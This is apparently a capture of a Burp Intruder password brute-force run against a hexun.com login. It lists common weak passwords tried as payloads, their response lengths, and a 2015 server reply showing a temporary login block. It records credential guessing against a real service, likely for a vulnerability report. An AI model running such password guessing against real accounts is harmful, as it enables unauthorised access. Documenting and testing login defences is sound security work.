 Request Payload Status Error Timeout Length Comment
10 1qazzwsx 200 398
11 1q2w3e4r 200 398
13 7758521 200 398
14 123qwe 200 398
15 a123123 200 398
16 123456aa 200 398
17 woaini520 200 398
18 woaini 200 398
19 100200 200 398
20 1314520 200 398
12 qwe123 200 414
21 woaini123 200 414
22 123321 200 414
23 q123456 200 414
24 123456789 200 414
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 22 Mar 2015 13:46:58 GMT
Content-Type: Text/Html; charset=gb2312
Content-Length: 98
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
X-AspNet-Version: 4.0.30319
Set-Cookie: hexunGoUrl=http://i.hexun.com; path=/
X-Powered-By: ASP.NET
<Script Language='JavaScript'>alert('您暂时不能登录，请过一段时间再登录');history.go(-1);</Script>